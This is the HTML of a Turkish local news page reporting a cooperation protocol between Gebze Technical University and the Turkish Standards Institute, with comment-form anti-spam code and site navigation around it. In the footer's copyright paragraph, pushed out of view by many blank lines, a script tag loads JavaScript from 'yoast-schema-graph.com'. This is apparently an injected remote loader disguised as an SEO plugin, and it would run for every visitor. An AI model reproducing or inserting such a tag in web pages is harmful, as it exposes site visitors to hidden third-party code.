<a href="https://gebzepanorama.com/kocaeli-buyuksehir-karla-mucadelede-7-24-gorevde-1-200-personel-ve-354-arac-katiliyor/" title="Kocaeli Büyükşehir, karla mücadelede 7/24 görevde: 1.200 personel ve 354 araç katılıyor!">
Kocaeli Büyükşehir, karla mücadelede 7/24 görevde: 1.200 personel ve 354 araç katılıyor!</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Ocak 2026 - 15:21</span>
<a href="https://gebzepanorama.com/buyukakin-yeni-yuzyil-turk-birlikteligi-kocaeliden-ayaga-kalkti-turklugun-yuzyili-olacak/" title="Büyükakın: Yeni yüzyıl Türk birlikteliği Kocaeli’den ayağa kalktı, Türklüğün yüzyılı olacak">
Büyükakın: Yeni yüzyıl Türk birlikteliği Kocaeli’den ayağa kalktı, Türklüğün yüzyılı olacak</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Ocak 2026 - 14:59</span>
<a href="https://gebzepanorama.com/kis-sartlarindan-oturu-2-bir-emre-kadar-motorsikletlere-trafik-yasagi/" title="Kış şartlarından ötürü 2. bir emre kadar motorsikletlere trafik yasağı!">
Kış şartlarından ötürü 2. bir emre kadar motorsikletlere trafik yasağı!</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Ocak 2026 - 14:52</span>
<a href="https://gebzepanorama.com/cayirova-belediyesi-federasyon-kupasi-sampiyonu/" title="Çayırova Belediyesi, Federasyon Kupası şampiyonu">
Çayırova Belediyesi, Federasyon Kupası şampiyonu</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:15</span>
<a href="https://gebzepanorama.com/vali-aktasin-16-ocak-basin-onur-gunu-mesaji-2/" title="Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı">
Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:06</span>
<a href="https://gebzepanorama.com/kou-rektoru-canturk-16-ocak-basin-onur-gununuz-kutlu-olsun/" title="KOÜ Rektörü Cantürk: &#8220;16 Ocak Basın Onur Gününüz Kutlu Olsun!&#8221;">
KOÜ Rektörü Cantürk: &#8220;16 Ocak Basın Onur Gününüz Kutlu Olsun!&#8221;</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 10:59</span>
<a href="https://gebzepanorama.com/egitim-ogretimde-yariyil-tatili-buyukakin-ogretmen-ve-ogrencileri-tebrik-etti/" title="Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti">
Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:52</span>
<a href="https://gebzepanorama.com/buyuksehir-sekada-teknosehir-kuruyor-baskan-buyukakin-calismalari-yerinde-inceledi/" title="Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi">
Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Kar Yağışlı</span>
</div>
<img class="havaImg" src="/thewpcache/13d.svg?v=202601191324" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">-1 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li><li><strong>GTÜ ve TSE Arasında İş Birliği Protokolü İmzalandı</strong></li></ul><div class="article-title">
<h1 class="title">GTÜ ve TSE Arasında İş Birliği Protokolü İmzalandı</h1>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>26.07.2023 16:03</span>
<strong>Güncellenme : </strong>
<span>27.07.2023 16:46</span>
</li>
<li>
<p><strong>404</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2023/07/thumbnail_04.jpg" width="326" height="381" alt="thumbnail_04" class="icerik-resim" loading="lazy"/></div>

<p><!-- wp:paragraph --></p>
<p><strong>GTÜ ve TSE standardizasyon süreçlerinde birlikte çalışmak için protokol imzaladı.</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Gebze Teknik Üniversitesi (GTÜ) ile Türk Standartları Enstitüsü (TSE) arasında kurumların altyapı, eğitim ve araştırma konularında katma değer oluşturarak birlikte çalışılması için protokol imzalandı. GTÜ ve TSE, üniversitenin standardizasyon süreçlerine dahil olmasını öngören protokolü imzalayarak Türkiye'de bir ilki gerçekleştirdi. Üniversite, Sanayi ve Kamu arasında bağ kurulması, laboratuvar altyapılarının kullanılması imkanlarının araştırılması, eğitim programlarının oluşturulması ve öğretim üyeleri, araştırmacılar ve uzmanlar arasında doğrudan temas ve birlikte çalışmanın teşvik edilmesi alanlarında protokol uygulanacak.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>GTÜ ve TSE protokolü için GTÜ Senato Salonu’nda İmza Töreni düzenlendi. Törene GTÜ Rektörü Prof. Dr. Hacı Ali Mantar, TSE Başkanı Mahmut Sami Şahin, GTÜ Rektör Yardımcıları Prof. Dr. Mahmut Durmuş ve Prof. Dr. Hasari Çelebi, Havacılık ve Uzay Fakültesi Dekanı Prof. Dr. İlyas Kandemir, Biyoteknoloji Enstitü Müdürü Prof. Dr. Elif Damla Arısan, TSE yetkilileri katıldı.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>TSE Başkanı, Üniversiteyle İş Birliğinin Önemine Değindi</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>İmza Töreninde TSE Başkanı Mahmut Sami Şahin, TSE’de yapılan yeni çalışmalardan söz ederek standardizasyon çalışmalarında dışa bağımlılığı ortadan kaldırmanın önemini vurguladı. Bu konunun milli bir mesele olduğunu belirten Şahin, üniversitelerle yaptıkları bu iş birlikteliklerinin gelecek dönemlerde insan kaynağını artırmada, daha kısa sürelerde standart oluşturmak ve güncellemede önemli katkılar sunacağını söyledi. Ülkede ihracatının artırılması için dünya standartlarını belirleyen kuruluşlarla iş birlikteliklerini sürekli arttırdıkları ifade eden Şahin, bu konuda ülkemizin bilgi ve donanımına ihtiyaç duyan ülkelere de destek olduklarını söyledi. Standart çalışmalarının ayrıca bir güvenlik meselesi olduğunu ifade eden Şahin, Türkiye'deki bilginin dışarıya çıkmasını engellemek adına bir altyapı oluşturmak için de yoğun bir çaba içinde olduklarını ifade etti.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>Rektör, Ülkemizin Standartlar Konusunda Aldığı Yolun Önemini Vurguladı</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Törende konuşan ve standartlar konusunda ülkemizin aldığı yolun çok değerli olduğunu söyleyen GTÜ Rektörü Prof. Dr. Hacı Ali Mantar, bilinçlilik düzeyinin de her sektör ve insan kaynağı açısından da önemli olduğunu belirtti. Uluslararası standartlarda üniversitenin yaptığı çalışmaların paydaşlarına her zaman açık olduğunu dile getiren GTÜ Rektörü Prof. Dr. Hacı Ali Mantar, ARGE ve insan kaynağı açısından destek olmaktan memnun olacaklarını belirtti.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Konuşmaların ardından imza törenine geçilerek iki kurum arasındaki iş birliği için protokol gerçekleştirildi.</p>
<p><!-- /wp:paragraph --></p>


<div class="temizle"></div>
</article>
<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://gebzepanorama.com/etiket/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/" title="GTÜ ve TSE Arasında İş Birliği Protokolü İmzalandı">
GTÜ ve TSE Arasında İş Birliği Protokolü İmzalandı</a>
</li>
</ul>
</div>
<div class="temizle"></div>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1768829090">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='58170' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="67"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/kuzuyaylanin-mudavimi-kizil-geyikler/" title="Kuzuyayla’nın müdavimi kızıl geyikler">Kuzuyayla’nın müdavimi kızıl geyikler</a><span class="tarih">16:18</span></li><li><a href="https://gebzepanorama.com/gkmde-sanat-dolu-hafta-sonu/" title="GKM’de Sanat Dolu Hafta Sonu">GKM’de Sanat Dolu Hafta Sonu</a><span class="tarih">16:14</span></li><li><a href="https://gebzepanorama.com/kocaeli-buyuksehir-karla-mucadelede-7-24-gorevde-1-200-personel-ve-354-arac-katiliyor/" title="Kocaeli Büyükşehir, karla mücadelede 7/24 görevde: 1.200 personel ve 354 araç katılıyor!">Kocaeli Büyükşehir, karla mücadelede 7/24 görevde: 1.200 personel ve 354 araç katılıyor!</a><span class="tarih">15:35</span></li><li><a href="https://gebzepanorama.com/buyukakin-yeni-yuzyil-turk-birlikteligi-kocaeliden-ayaga-kalkti-turklugun-yuzyili-olacak/" title="Büyükakın: Yeni yüzyıl Türk birlikteliği Kocaeli’den ayağa kalktı, Türklüğün yüzyılı olacak">Büyükakın: Yeni yüzyıl Türk birlikteliği Kocaeli’den ayağa kalktı, Türklüğün yüzyılı olacak</a><span class="tarih">15:21</span></li><li><a href="https://gebzepanorama.com/kis-sartlarindan-oturu-2-bir-emre-kadar-motorsikletlere-trafik-yasagi/" title="Kış şartlarından ötürü 2. bir emre kadar motorsikletlere trafik yasağı!">Kış şartlarından ötürü 2. bir emre kadar motorsikletlere trafik yasağı!</a><span class="tarih">14:59</span></li><li><a href="https://gebzepanorama.com/cayirova-belediyesi-federasyon-kupasi-sampiyonu/" title="Çayırova Belediyesi, Federasyon Kupası şampiyonu">Çayırova Belediyesi, Federasyon Kupası şampiyonu</a><span class="tarih">14:52</span></li><li><a href="https://gebzepanorama.com/iyi-parti-4-olagan-kurultayinda-musavat-dervisoglu-yeniden-genel-baskan/" title="İYİ Parti 4. Olağan Kurultayı&#8217;nda Müsavat Dervişoğlu yeniden genel başkan">İYİ Parti 4. Olağan Kurultayı&#8217;nda Müsavat Dervişoğlu yeniden genel başkan</a><span class="tarih">18:49</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="fefed0a9b1">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

